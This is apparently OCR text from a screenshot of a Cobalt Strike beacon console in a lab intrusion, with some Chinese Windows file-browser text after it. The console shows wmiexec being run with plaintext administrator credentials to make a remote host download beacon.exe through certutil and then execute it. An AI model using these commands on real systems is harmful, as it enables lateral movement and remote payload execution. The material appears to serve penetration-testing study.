 36.154.164.19 192.168.91.178 server1 Administrator * WIN-A5GPDC... Bid: 9447501... beacon.exe 2496
Event Log X Listeners X Beacon 192.168.91.128@1540 X
beacon> shell c:\wmiexec ./administrator:Abcd1234@192.168.91.178 "cmd.exe /c certutil -urlcache -split -f
/beacon.exe c:/beacon.exe"
[*] Tasked beacon to run: c:\wmiexec ./administrator:Abcd1234@192.168.91.178 "cmd.exe /c certutil -urlcac
168.91.1/beacon.exe c:/beacon.exe"
[+] host called home, sent: 168 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[-] decode() argument 1 must be string, not None
beacon> shell c:\wmiexec ./administrator:Abcd1234@192.168.91.178 "cmd.exe /c c:/beacon.exe"
[*] Tasked beacon to run: c:\wmiexec ./administrator:Abcd1234@192.168.91.178 "cmd.exe /c c:/beacon.exe"
[+] host called home, sent: 108 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[-] decode() argument 1 must be string, not None
[PPO7-PC] ppo7 */1540 (x64) Bid: 1163
beacon>
phpstudy.
npp.7.6..
Windows 任务管理器
文件(F) 选项(O) 查看(V)
应用程序 进程 服务
本地磁盘 (C:)
计算机 本地磁盘 (C:)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称
inetpub
PerfLogs
phpstudy_pro
Program Files
Program Files (x86)
Windows
用户
artifact
beacon
beacon 修改日期: 2021/10/26 15:18
应用程序 大小: 281 KB